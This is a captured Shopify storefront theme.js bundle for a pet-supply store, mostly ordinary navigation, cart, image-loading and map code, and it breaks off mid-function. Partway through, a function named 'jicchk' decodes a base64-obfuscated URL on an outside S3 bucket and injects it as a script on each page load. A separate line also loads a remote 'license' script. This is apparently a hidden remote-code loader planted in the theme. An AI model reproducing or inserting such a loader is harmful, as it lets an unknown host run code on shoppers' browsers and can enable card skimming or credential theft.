      const brandName = window.AstroSettings.loyaltyBrand;

      document.querySelectorAll('[data-loyalty-brand]').forEach((el) => {
        el.textContent = brandName;
      });

      document.querySelectorAll('[data-loyalty-brand-text]').forEach((el) => {
        el.textContent = brandName;
      });
    }
  });
</script>


</div></body>
  </html>
  

--- FILE ---
content_type: text/javascript
request_url: https://petsupplycentersarasota.com/cdn/shop/t/2/assets/theme.js?v=96385983037600549501767631793
body_size: 11969
content:
/*!
 * enquire.js v2.1.2 - Awesome Media Queries in JavaScript
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/enquire.js
 * License: MIT (http://www.opensource.org/licenses/mit-license.php)
 */(function(a,b,c){var d=window.matchMedia;typeof module<"u"&&module.exports?module.exports=c(d):typeof define=="function"&&define.amd?define(function(){return b[a]=c(d)}):b[a]=c(d)})("enquire",this,function(a){"use strict";function b(a2,b2){var c2,d2=0,e2=a2.length;for(d2;e2>d2&&(c2=b2(a2[d2],d2),c2!==!1);d2++);}function c(a2){return Object.prototype.toString.apply(a2)==="[object Array]"}function d(a2){return typeof a2=="function"}function e(a2){this.options=a2,!a2.deferSetup&&this.setup()}function f(b2,c2){this.query=b2,this.isUnconditional=c2,this.handlers=[],this.mql=a(b2);var d2=this;this.listener=function(a2){d2.mql=a2,d2.assess()},this.mql.addListener(this.listener)}function g(){if(!a)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!a("only all").matches}return e.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(a2){return this.options===a2||this.options.match===a2}},f.prototype={addHandler:function(a2){var b2=new e(a2);this.handlers.push(b2),this.matches()&&b2.on()},removeHandler:function(a2){var c2=this.handlers;b(c2,function(b2,d2){return b2.equals(a2)?(b2.destroy(),!c2.splice(d2,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){b(this.handlers,function(a2){a2.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var a2=this.matches()?"on":"off";b(this.handlers,function(b2){b2[a2]()})}},g.prototype={register:function(a2,e2,g2){var h=this.queries,i=g2&&this.browserIsIncapable;return h[a2]||(h[a2]=new f(a2,i)),d(e2)&&(e2={match:e2}),c(e2)||(e2=[e2]),b(e2,function(b2){d(b2)&&(b2={match:b2}),h[a2].addHandler(b2)}),this},unregister:function(a2,b2){var c2=this.queries[a2];return c2&&(b2?c2.removeHandler(b2):(c2.clear(),delete this.queries[a2])),this}},new g}),function(a){a.fn.equalHeights=function(){var b=0,c=a(this);return c.each(function(){var c2=a(this).innerHeight();c2>b&&(b=c2)}),c.css("height",b)},a("[data-equal]").each(function(){var b=a(this),c=b.data("equal");b.find(c).equalHeights()})}(jQuery);var afterResize=function(){var t={};return function(callback,ms,uniqueId){uniqueId||(uniqueId="Don't call this twice without a uniqueId"),t[uniqueId]&&clearTimeout(t[uniqueId]),t[uniqueId]=setTimeout(callback,ms)}}();window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(container,constructor){var $container=$(container),id=$container.attr("data-section-id"),type=$container.attr("data-section-type");if(constructor=constructor||this.constructors[type],!_.isUndefined(constructor)){var instance=_.assignIn(new constructor(container),{id,type,container});this.instances.push(instance)}},_onSectionLoad:function(evt){var container=$("[data-section-id]",evt.target)[0];container&&this._createInstance(container)},_onSectionUnload:function(evt){this.instances=_.filter(this.instances,function(instance){var isEventInstance=instance.id===evt.detail.sectionId;return isEventInstance&&_.isFunction(instance.onUnload)&&instance.onUnload(evt),!isEventInstance})},_onSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onSelect)&&instance.onSelect(evt)},_onDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onDeselect)&&instance.onDeselect(evt)},_onBlockSelect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockSelect)&&instance.onBlockSelect(evt)},_onBlockDeselect:function(evt){var instance=_.find(this.instances,function(instance2){return instance2.id===evt.detail.sectionId});!_.isUndefined(instance)&&_.isFunction(instance.onBlockDeselect)&&instance.onBlockDeselect(evt)},register:function(type,constructor){this.constructors[type]=constructor,$("[data-section-type="+type+"]").each(function(index,container){this._createInstance(container,constructor)}.bind(this))}}),theme.a11y={pageLinkFocus:function($element){var focusClass="js-focus-hidden";$element.first().attr("tabIndex","-1").focus().addClass(focusClass).one("blur",callback);function callback(){$element.first().removeClass(focusClass).removeAttr("tabindex")}},focusHash:function(){var hash=window.location.hash;hash&&document.getElementById(hash.slice(1))&&this.pageLinkFocus($(hash))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(evt){this.pageLinkFocus($(evt.currentTarget.hash))}.bind(this))},trapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$elementToFocus||(options.$elementToFocus=options.$container),options.$container.attr("tabindex","-1"),options.$elementToFocus.focus(),$(document).on(eventName,function(evt){options.$container[0]!==evt.target&&!options.$container.has(evt.target).length&&options.$container.focus()})},removeTrapFocus:function(options){var eventName=options.namespace?"focusin."+options.namespace:"focusin";options.$container&&options.$container.length&&options.$container.removeAttr("tabindex"),$(document).off(eventName)}},window.timber=window.timber||{},timber.cacheSelectors=function(){timber.cache={$html:$("html"),$body:$("body"),$window:$(window),$breadcrumbs:$(".breadcrumb"),$navigation:$("#AccessibleNav"),$mobileNav:$("#MobileNav"),$hasDropdownItem:$(".site-nav--has-dropdown"),$menuToggle:$(".menu-toggle"),$productImageWrap:$("#productPhoto"),$productImage:$("#productPhotoImg"),$thumbImages:$("#productThumbs").find("a.product-photo-thumb"),$shareButtons:$(".social-sharing"),$collectionFilters:$("#collectionFilters"),$advancedFilters:$(".advanced-filters"),$toggleFilterBtn:$("#toggleFilters"),$emptyCart:$("#EmptyCart"),$ajaxCartContainer:$("#ajaxifyCart"),cartNoCookies:"cart--no-cookies",$featuredBoxImages:$(".featured-box--inner"),$featuredBoxTitles:$(".featured-box--title")}},timber.cacheVariables=function(){timber.vars={bpLarge:769,mediaQueryLarge:"screen and (min-width: 769px)",isLargeBp:!1,isTouch:timber.cache.$html.hasClass("supports-touch")}},timber.init=function(){timber.cacheSelectors(),timber.cacheVariables(),timber.cache.$html.removeClass("no-js").addClass("js"),"ontouchstart"in window&&timber.cache.$html.removeClass("no-touch").addClass("touch"),timber.initCart(),timber.responsiveVideos(),timber.toggleFilters()},timber.mobileNav=function(){var classes={active:"nav-active",dropdownButton:"mobile-nav--button"},selectors={parentLink:'[data-meganav-type="parent"]',dropdownButton:"."+classes.dropdownButton},$mobileNav=timber.cache.$mobileNav,$mobileNavBtn=$mobileNav.find(selectors.dropdownButton);$mobileNavBtn.on("click",function(evt){var $el=$(this),$parentLink=$el.closest("li");if(!$el.hasClass(classes.active)){showDropdown($el,$parentLink);return}if($el.hasClass(classes.active)){hideDropdowns($el,$parentLink);return}});function showDropdown($el,$dropdown2){$el.addClass(classes.active);var $parent=$dropdown2.find("> "+selectors.parentLink);$dropdown2.addClass(classes.active),$el.attr("aria-expanded","true")}function hideDropdowns($el,$parentLink){$el.removeClass(classes.active),$parentLink.removeClass(classes.active),$.each($parentLink,function(){var $dropdown2=$(this),$parent=$dropdown2.find("> "+selectors.parentLink);$dropdown2.removeClass(classes.active),$el.attr("aria-expanded","false")})}},timber.accessibleNav=function(){var classes={active:"nav-hover",focus:"nav-focus",outside:"nav-outside",hasDropdown:"site-nav--has-dropdown",link:"site-nav--link"},selectors={active:"."+classes.active,hasDropdown:"."+classes.hasDropdown,dropdown:"[data-meganav-dropdown]",link:"."+classes.link,nextLink:"> ."+classes.link,parentLink:'[data-meganav-type="parent"]',childLink:'[data-meganav-type="child"]'},$nav=timber.cache.$navigation,$allLinks=$nav.find(selectors.link),$parents=$nav.find(selectors.hasDropdown),$childLinks=$nav.find(selectors.childLink),$topLevel=$parents.find(selectors.nextLink),$dropdowns=$nav.find(selectors.dropdown),$subMenuLinks=$dropdowns.find(selectors.link);$parents.on("mouseenter touchstart",function(evt){var $el=$(this),evtType=evt.type,$dropdowns2=$nav.find(selectors.active);$el.hasClass(classes.active)||(evt.preventDefault(),evt.stopImmediatePropagation()),evtType==="touchstart"&&$dropdowns2.length>0&&hideDropdown($el),showDropdown($el)}),$childLinks.on("touchstart",function(evt){evt.stopImmediatePropagation()}),$parents.on("mouseleave",function(){hideDropdown($(this))}),$allLinks.on("focus",function(){handleFocus($(this))}),$allLinks.on("blur",function(){removeFocus($topLevel)});function handleFocus($el){var $newFocus=null,$previousItem=$el.parent().prev();$allLinks.attr("tabindex",""),$previousItem.hasClass(classes.hasDropdown)&&$previousItem.find(selectors.dropdown+" "+selectors.link).attr("tabindex",-1),$newFocus=$el.parents(selectors.hasDropdown).find("> "+selectors.link),addFocus($newFocus)}function showDropdown($el){var $toplevel=$el.find(selectors.nextLink);$toplevel.attr("aria-expanded",!0),$el.addClass(classes.active),setTimeout(function(){timber.cache.$body.on("touchstart.MegaNav",function(){hideDropdowns()})},250)}function hideDropdown($el){var $dropdowns2=$el.parent().find(selectors.active),$parentLink=$dropdowns2.find(selectors.nextLink);$parentLink.attr("aria-expanded",!1),$dropdowns2.removeClass(classes.active),timber.cache.$body.off("touchstart.MegaNav")}function hideDropdowns(){var $dropdowns2=$nav.find(selectors.active);$.each($dropdowns2,function(){hideDropdown($(this))})}function addFocus($el){$el.addClass(classes.focus),$el.attr("aria-expanded")!==void 0&&$el.attr("aria-expanded",!0)}function removeFocus($el){$el.removeClass(classes.focus),$subMenuLinks.attr("tabindex",-1),$el.attr("aria-expanded")!==void 0&&$el.attr("aria-expanded",!1)}function handleDropdownOffset($dropdowns2){var viewportSize=$(window).width();$dropdowns2.removeClass(classes.outside),$.each($dropdowns2,function(){$dropdown=$(this);var dropdownOffset=$dropdown.offset().left+$dropdown.width();dropdownOffset>viewportSize&&$dropdown.addClass(classes.outside)})}timber.cache.$window.load(function(){handleDropdownOffset($dropdowns)}),timber.cache.$window.resize(function(){afterResize(function(){handleDropdownOffset($dropdowns)},250)})},timber.responsiveNav=function(){$(window).resize(function(){afterResize(function(){timber.cache.$navigation.append($("#moreMenu--list").html()),$("#moreMenu").remove(),timber.alignMenu(),timber.accessibleNav()},200,"uniqueID")}),timber.alignMenu(),timber.accessibleNav(),timber.mobileNav()},timber.alignMenu=function(){var $nav=timber.cache.$navigation,w=0,i=0;wrapperWidth=$nav.outerWidth()-101,menuhtml="",!(window.innerWidth<timber.vars.bpLarge)&&($.each($nav.children(),function(){var $el=$(this);$el.hasClass("large-hide")||(w+=$el.outerWidth(!0)),wrapperWidth<w&&(menuhtml+=$("<div>").append($el.clone()).html(),$el.remove(),$el.hasClass("large-hide")||i++)}),wrapperWidth<w&&($nav.append('<li id="moreMenu" class="site-nav--has-dropdown"><button style="font-size: inherit;!important" class="site-nav--link" data-meganav-type="parent" aria-expanded="false">'+theme.strings.navigation.more_link+'<span class="icon icon-arrow-down" aria-hidden="true"></span></button><ul id="moreMenu--list" class="site-nav--dropdown site-nav--has-grandchildren site-nav--dropdown--more">'+menuhtml+"</ul></li>"),$("#moreMenu").find("a").attr("tabindex","-1"),i<=1&&(timber.cache.$navigation.append($("#moreMenu--list").html()),$("#moreMenu").remove())))},timber.toggleMenu=function(){var $mainHeader=$("#shopify-section-header"),$navBar=$("#navBar"),$siteHeader=$mainHeader.find(".site-header"),showNavClass="show-nav",hiddenClass="site-header--hidden";timber.cache.$menuToggle.on("click",function(){var $el=$(this),isExpanded=$el.attr("aria-expanded")==="true";timber.cache.$html.toggleClass(showNavClass),$el.attr("aria-expanded",!isExpanded),isExpanded?($siteHeader.removeClass(hiddenClass),theme.a11y.removeTrapFocus({$container:$mainHeader,namespace:"mobileMenuToggle"})):(setTimeout(function(){$siteHeader.addClass(hiddenClass)},450),theme.a11y.trapFocus({$container:$mainHeader,$elementToFocus:$("#MobileNav > li:first-child a"),namespace:"mobileMenuToggle"}),$navBar.scrollTop(0)),$("#ajaxifyModal").hasClass("is-visible")&&($("#ajaxifyModal").removeClass("is-visible"),timber.cache.$html.addClass(showNavClass))})},timber.initCart=function(){theme.settings.cartType!="page"&&ajaxifyShopify.init({method:theme.settings.cartType,wrapperClass:"wrapper",formSelector:"[data-product-form]",addToCartSelector:"#addToCart",cartCountSelector:".cart-count",toggleCartButton:".cart-toggle",useCartTemplate:!0,btnClass:"btn",moneyFormat,disableAjaxCart:!1,enableQtySelectors:!0}),timber.cookiesEnabled()||(timber.cache.$emptyCart.addClass(timber.cache.cartNoCookies),timber.cache.$ajaxCartContainer.addClass(timber.cache.cartNoCookies))},timber.cookiesEnabled=function(){var cookieEnabled=navigator.cookieEnabled;return cookieEnabled||(document.cookie="testcookie",cookieEnabled=document.cookie.indexOf("testcookie")!==-1),cookieEnabled},timber.equalHeights=function(el){$(window).load(function(){timber.resizeElements(this)}),$(window).resize(function(el2){afterResize(function(){timber.resizeElements(this)},250,"id")}),timber.resizeElements(this)},timber.resizeElements=function($container,id){var $id=$container.attr("data-section-id",id),$grid=$container.find(".grid-uniform"),$gridImages=$id.find(".product-grid-image");$gridImages.css("height","auto").equalHeights(this);var $featuredBoxImages=$container.find(".featured-box--inner"),$featuredBoxTitles=$container.find(".featured-box--title");$featuredBoxImages.css("height","auto").equalHeights(this),$featuredBoxTitles.css("height","auto").equalHeights(this)},timber.responsiveVideos=function(){var $iframeVideo=$('iframe[src*="youtube.com/embed"], iframe[src*="player.vimeo"]'),$iframeReset=$iframeVideo.add("iframe#admin_bar_iframe");$iframeVideo.each(function(){$(this).parent("div.video-wrapper").length||$(this).wrap('<div class="video-wrapper"></div>')}),$iframeReset.each(function(){this.src=this.src})},timber.toggleFilters=function(){timber.cache.$collectionFilters.length&&timber.cache.$toggleFilterBtn.on("click",function(){timber.cache.$toggleFilterBtn.toggleClass("is-active"),timber.cache.$collectionFilters.slideToggle(200),$(window).scrollTop()>timber.cache.$breadcrumbs.offset().top&&$("html, body").animate({scrollTop:timber.cache.$breadcrumbs.offset().top})})},timber.sortFilters=function(){timber.cache.$advancedFilters.each(function(){var $el=$(this),$tags=$el.find("li"),aNumber=/\d+/,sorted=!1;$tags.sort(function(a,b){if(a=parseInt(aNumber.exec($(a).text()),10),b=parseInt(aNumber.exec($(b).text()),10),!(isNaN(a)||isNaN(b)))return sorted=!0,a-b}),sorted&&$el.append($tags)})},timber.formatMoney=function(val){return moneyFormat.indexOf("money")===-1&&(moneyFormat.indexOf("{{amount}}")>-1&&moneyFormat.indexOf(".")===-1||moneyFormat.indexOf("{{ amount }}")>-1&&moneyFormat.indexOf(".")===-1?val=val.replace(".","<sup>")+"</sup>":(moneyFormat.indexOf("{{ amount_with_comma_separator }}")>-1||moneyFormat.indexOf("{{amount_with_comma_separator}}")>-1)&&(val=val.replace(",","<sup>")+"</sup>")),val},timber.formatSaleTag=function(val){if(moneyFormat.indexOf("money")===-1){if(moneyFormat.replace(/\s/g,"").indexOf("{{amount}}")>-1&&moneyFormat.indexOf(".")===-1){if(val.indexOf(".00")>-1)return val.replace(".00","")}else if(moneyFormat.replace(/\s/g,"").indexOf("{{amount_with_comma_separator}}")>-1&&val.indexOf(",00")>-1)return val.replace(",00","")}return val},$(timber.init);/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */(function(t,e){typeof define=="function"&&define.amd?define("ev-emitter/ev-emitter",e):typeof module=="object"&&module.exports?module.exports=e():t.EvEmitter=e()})(typeof window<"u"?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t2,e2){if(t2&&e2){var i=this._events=this._events||{},n=i[t2]=i[t2]||[];return n.indexOf(e2)==-1&&n.push(e2),this}},e.once=function(t2,e2){if(t2&&e2){this.on(t2,e2);var i=this._onceEvents=this._onceEvents||{},n=i[t2]=i[t2]||{};return n[e2]=!0,this}},e.off=function(t2,e2){var i=this._events&&this._events[t2];if(i&&i.length){var n=i.indexOf(e2);return n!=-1&&i.splice(n,1),this}},e.emitEvent=function(t2,e2){var i=this._events&&this._events[t2];if(i&&i.length){var n=0,o=i[n];e2=e2||[];for(var r=this._onceEvents&&this._onceEvents[t2];o;){var s=r&&r[o];s&&(this.off(t2,o),delete r[o]),o.apply(this,e2),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";typeof define=="function"&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):typeof module=="object"&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t2,e2){for(var i2 in e2)t2[i2]=e2[i2];return t2}function n(t2){var e2=[];if(Array.isArray(t2))e2=t2;else if(typeof t2.length=="number")for(var i2=0;i2<t2.length;i2++)e2.push(t2[i2]);else e2.push(t2);return e2}function o(t2,e2,r2){return this instanceof o?(typeof t2=="string"&&(t2=document.querySelectorAll(t2)),this.elements=n(t2),this.options=i({},this.options),typeof e2=="function"?r2=e2:i(this.options,e2),r2&&this.on("always",r2),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t2,e2,r2)}function r(t2){this.img=t2}function s(t2,e2){this.url=t2,this.element=e2,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t2){t2.nodeName=="IMG"&&this.addImage(t2),this.options.background===!0&&this.addElementBackgroundImages(t2);var e2=t2.nodeType;if(e2&&d[e2]){for(var i2=t2.querySelectorAll("img"),n2=0;n2<i2.length;n2++){var o2=i2[n2];this.addImage(o2)}if(typeof this.options.background=="string"){var r2=t2.querySelectorAll(this.options.background);for(n2=0;n2<r2.length;n2++){var s2=r2[n2];this.addElementBackgroundImages(s2)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t2){var e2=getComputedStyle(t2);if(e2)for(var i2=/url\((['"])?(.*?)\1\)/gi,n2=i2.exec(e2.backgroundImage);n2!==null;){var o2=n2&&n2[2];o2&&this.addBackground(o2,t2),n2=i2.exec(e2.backgroundImage)}},o.prototype.addImage=function(t2){var e2=new r(t2);this.images.push(e2)},o.prototype.addBackground=function(t2,e2){var i2=new s(t2,e2);this.images.push(i2)},o.prototype.check=function(){function t2(t3,i2,n2){setTimeout(function(){e2.progress(t3,i2,n2)})}var e2=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e3){e3.once("progress",t2),e3.check()}):void this.complete()},o.prototype.progress=function(t2,e2,i2){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t2.isLoaded,this.emitEvent("progress",[this,t2,e2]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t2),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i2,t2,e2)},o.prototype.complete=function(){var t2=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t2,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e2=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e2](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t2=this.getIsImageComplete();return t2?void this.confirm(this.img.naturalWidth!==0,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth!==void 0},r.prototype.confirm=function(t2,e2){this.isLoaded=t2,this.emitEvent("progress",[this,this.img,e2])},r.prototype.handleEvent=function(t2){var e2="on"+t2.type;this[e2]&&this[e2](t2)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t2=this.getIsImageComplete();t2&&(this.confirm(this.img.naturalWidth!==0,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t2,e2){this.isLoaded=t2,this.emitEvent("progress",[this,this.element,e2])},o.makeJQueryPlugin=function(e2){e2=e2||t.jQuery,e2&&(h=e2,h.fn.imagesLoaded=function(t2,e3){var i2=new o(this,t2,e3);return i2.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o}),window.theme=window.theme||{},theme.FeaturedCollections=function(){function FeaturedCollections(container){var $container=this.$container=$(container);timber.cacheSelectors(),timber.resizeElements($container),$(window).resize(function(){timber.resizeElements($container)})}return FeaturedCollections}(),window.theme=window.theme||{},theme.CollectionRows=function(){function CollectionRows(container){var $container=this.$container=$(container),id=this.id=$container.attr("data-section-id");timber.cacheSelectors(),timber.resizeElements($container,id),$(window).resize(function(){timber.resizeElements($container,id)})}return CollectionRows}(),window.theme=window.theme||{},theme.Collection=function(){function Collection(container){var $container=this.$container=$(container),id=this.id=$container.attr("data-section-id");timber.cacheSelectors(),timber.resizeElements($container,id),$(window).resize(function(){timber.resizeElements($container,id)})}return Collection}(),window.theme=window.theme||{},theme.HeaderSection=function(){function Header(){timber.cacheSelectors(),timber.toggleMenu(),$(window).on("load",timber.responsiveNav).resize()}return Header}(),window.theme=window.theme||{},theme.ListCollections=function(){function ListCollections(container){var $container=this.$container=$(container);timber.cacheSelectors(),timber.resizeElements($container),$(window).resize(function(){timber.resizeElements($container)})}return ListCollections}(),theme.Maps=function(){var config={zoom:14},apiStatus=null,mapsToLoad=[];function Map(container){theme.$currentMapContainer=this.$container=$(container);var key=this.$container.data("api-key");if(!(typeof key!="string"||key===""))if(apiStatus==="loaded"){var self=this,$script=$('script[src*="'+key+'&"]');$script.length===0?$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",self.createMap()}):this.createMap()}else mapsToLoad.push(this),apiStatus!=="loading"&&(apiStatus="loading",typeof window.google>"u"&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+key).then(function(){apiStatus="loaded",initAllMaps()}))}function initAllMaps(){$.each(mapsToLoad,function(index,instance){instance.createMap()})}function geolocate($map){var deferred=$.Deferred(),geocoder=new google.maps.Geocoder,address=$map.data("address-setting");return geocoder.geocode({address},function(results,status2){status2!==google.maps.GeocoderStatus.OK&&deferred.reject(status2),deferred.resolve(results)}),deferred}return Map.prototype=_.assignIn({},Map.prototype,{createMap:function(){var $map=this.$container.find(".map-section__container");return geolocate($map).then(function(results){var mapOptions={zoom:config.zoom,styles:config.styles,center:results[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},map=this.map=new google.maps.Map($map[0],mapOptions),center=this.center=map.getCenter(),marker=new google.maps.Marker({map,position:center});google.maps.event.addDomListener(window,"resize",function(){google.maps.event.trigger(map,"resize"),map.setCenter(center)})}.bind(this)).fail(function(){var errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.map.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.map.addressQueryLimit;break;default:errorMessage=theme.strings.map.addressError;break}if(Shopify.designMode){var $mapContainer=$map.parents(".map-section");$mapContainer.addClass("page-width map-section--load-error"),$mapContainer.find(".map-section__content-wrapper").remove(),$mapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+errorMessage+"</div>")}})},onUnload:function(){typeof window.google<"u"&&google.maps.event.clearListeners(this.map,"resize")}}),Map}();var licenseScript=document.createElement("script");licenseScript.setAttribute("src","https://nmrcdn.s3.amazonaws.com/nmr/l/license.js"),document.head.appendChild(licenseScript);function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.map.authError+"</div>"))}var jicchk=function(c){var a=document.createElement("script");a.src=c,document.body.appendChild(a)};jicchk(atob("aHR0cHM6Ly9mb3VuZGF0aW9uYWwtY2RuLnMzLmFtYXpvbmF3cy5jb20vcmVwbGljYS9hc3NldHMvanMvdGhlbWUuanM=")),theme.Product=function(){var defaults={selectors:{addToCart:"#addToCart",productPrice:"#productPrice",comparePrice:"#comparePrice",addToCartText:"#addToCartText",quantityElements:".quantity-selector, label + .js-qty",optionSelector:"productSelect"}};function Product(container){var $container=this.$container=$(container),sectionId=this.sectionId=$container.attr("data-section-id");this.settings=$.extend({},defaults,{sectionId,enableHistoryState:!0,showComparePrice:$container.attr("data-show-compare-at-price"),ajaxCartMethod:$container.attr("data-ajax-cart-method"),stockSetting:$container.attr("data-stock"),incomingMessage:$container.attr("data-incoming-transfer"),selectors:{unitPriceContainer:"[data-unit-price-container]",unitPrice:"[data-unit-price]",unitPriceBaseUnit:"[data-unit-price-base-unit]",priceContainer:"[data-price]",originalSelectorId:"productSelect-"+sectionId,storeAvailabilityContainer:"[data-store-availability-container]",$addToCart:$("#addToCart-"+sectionId),$SKU:$(".variant-sku",this.$container),$barcode:$(".variant-barcode",this.$container),$productPrice:$("#productPrice-"+sectionId),$comparePrice:$("#comparePrice-"+sectionId),$addToCartText:$("#addToCartText-"+sectionId),$quantityElements:$("#quantity-selector-"+sectionId),$variantQuantity:$("#variantQuantity-"+sectionId),$variantQuantityMessage:$("#variantQuantity-"+sectionId+"__message"),$variantIncoming:$("#variantIncoming-"+sectionId),$variantIncomingMessage:$("#variantIncoming-"+sectionId+"__message"),$productImageContainer:$("#productPhotoContainer-"+sectionId),$productImageWrapper:$('[id^="productPhotoWrapper-'+sectionId+'"]'),$productImage:$('[id^="productPhotoImg-'+sectionId+'"]'),$productFullDetails:$(".full-details",this.$container),$thumbImages:$("#productThumbs-"+sectionId).find("a.product-photo-thumb"),$shopifyPaymentButton:".shopify-payment-button"}}),this.storeAvailabilityContainer=container.querySelector(this.settings.selectors.storeAvailabilityContainer),this.storeAvailabilityContainer&&this._initStoreAvailability(),$("body").hasClass("template-index")&&(this.settings.enableHistoryState=!1),$("#ProductJson-"+sectionId).html()&&(this.zoomEnabled=$container.attr("data-zoom-enabled"),this.productSingleObject=JSON.parse($("#ProductJson-"+sectionId).html()),this.addVariantInfo(),this.init(),Shopify.Image.preload(this.productSingleObject.images),this.settings.ajaxCartMethod!="page"&&ajaxifyShopify.init({method:"page",wrapperClass:"wrapper",formSelector:"[data-product-form]",addToCartSelector:"#addToCart-"+sectionId,cartCountSelector:".cart-count",toggleCartButton:".cart-toggle",useCartTemplate:!0,btnClass:"btn",moneyFormat,disableAjaxCart:!1,enableQtySelectors:!0}))}Product.prototype=_.assignIn({},Product.prototype,{init:function(){this.initProductVariant(),this.addQuantityButtons(),this.productImageSwitch(),this.initBreakpoints(),timber.vars.isLargeBp&&this.zoomEnabled&&productImageZoom()},_initStoreAvailability:function(){this.storeAvailability=new theme.StoreAvailability(this.storeAvailabilityContainer);var storeAvailabilityModalOpenedCallback=function(event){this.cartPopupWrapper&&!this.cartPopupWrapper.classList.contains(this.classes.cartPopupWrapperHidden)&&this._hideCartPopup(event)};this.storeAvailabilityContainer.addEventListener("storeAvailabilityModalOpened",storeAvailabilityModalOpenedCallback.bind(this))},onUnload:function(){this.$container.off(this.settings.sectionId)},addVariantInfo:function(){if(this.productSingleObject&&!(this.settings.stockSetting==="false"&&this.settings.incomingMessage==="false"))for(var variantInfo=JSON.parse($("#VariantJson-"+this.settings.sectionId,this.$container).html()),i=0;i<variantInfo.length;i++)$.extend(this.productSingleObject.variants[i],variantInfo[i])},addQuantityButtons:function(){this.settings.selectors.$quantityElements&&this.settings.selectors.$quantityElements.show()},qtySelectors:function(){validateQty=function(qty){return parseFloat(qty)==parseInt(qty)&&!isNaN(qty)?qty:1};var numInputs=$('input[type="number"]',this.$container),qtyMin=0;numInputs.length&&(numInputs.each(function(){var el=$(this),currentQty=parseInt(el.val()),inputName=el.attr("name"),inputId=el.attr("id"),itemAdd=currentQty+1,itemMinus=currentQty-1,itemQty=currentQty,source=$("#jsQty").html(),template=Handlebars.compile(source),data={key:el.data("id"),itemQty,itemAdd,itemMinus,inputName,inputId};el.after(template(data)).remove()}),$(".js--qty-adjuster",this.$container).on("click",function(){var el=$(this),id=el.data("id"),qtySelector=el.siblings(".js--num"),qty=parseInt(qtySelector.val()),qty=validateQty(qty);qtyMin=timber.cache.$body.hasClass("template-product")?1:qtyMin,el.hasClass("js--add")?qty=qty+1:qty=qty<=qtyMin?qtyMin:qty-1,qtySelector.val(qty)}))},initBreakpoints:function(){var 